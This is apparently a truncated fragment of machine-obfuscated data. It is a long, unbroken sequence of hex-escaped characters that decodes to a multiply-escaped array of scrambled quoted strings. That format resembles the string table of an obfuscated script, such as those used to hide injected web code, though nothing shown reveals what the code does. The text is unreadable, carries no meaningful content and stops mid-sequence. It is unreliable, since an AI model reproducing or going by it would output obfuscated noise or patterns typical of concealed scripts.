\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x